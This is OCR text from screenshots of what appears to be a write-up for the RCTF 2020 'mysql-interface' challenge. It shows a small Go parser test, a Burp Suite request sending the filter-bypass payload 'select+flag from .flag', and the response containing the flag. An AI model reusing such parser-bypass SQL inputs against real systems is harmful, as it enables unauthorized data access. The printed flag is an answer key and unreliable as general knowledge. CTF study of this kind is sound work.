 return false
38 }
39
40 func main() {
41 payload := "select+flag from .flag"
42 result := allow(payload)
43 fmt.Println(result)
44 }
45
问题 输出 终端 调试控制台
root@30-0-20-11-L1n3-Test /var/www/html/go
❯ go run 1.go
[*] parser success
true
root@30-0-20-11-L1n3-Test /var/www/html/go
❯
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Brida
8 × ...
发送 取消 < ▼ > ▼ 目标: https://mysql-interface.rctf2020.rois.io
请求
Raw Params Headers Hex
8 DNT: 1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTVvdIepS07SrWbzW
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://mysql-interface.rctf2020.rois.io/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19
20 ------WebKitFormBoundaryTVvdIepS07SrWbzW
21 Content-Disposition: form-data; name="sql"
22
23 select+flag from .flag
24 ------WebKitFormBoundaryTVvdIepS07SrWbzW
25 Content-Disposition: form-data; name="pow"
26
27 M5y
28 ------WebKitFormBoundaryTVvdIepS07SrWbzW--
29
Search... 没有匹配 Pretty
完成
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 31 May 2020 03:20:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=31536000; prelo
7 Content-Length: 39
8
9 RCTF{jUst_bYp@ss_a_mysql_parser_b6bdde}
Search... 没有匹配 Pretty
260字节 | 118毫